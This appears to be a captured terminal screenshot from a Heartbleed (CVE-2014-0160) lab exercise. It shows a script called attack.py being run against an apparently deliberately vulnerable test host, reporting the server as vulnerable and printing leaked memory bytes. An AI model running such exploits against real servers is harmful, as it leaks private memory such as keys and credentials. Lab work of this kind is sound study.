 [shrria@Suchakrees-Air ~> python2 ./Downloads/attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.......V..M.U...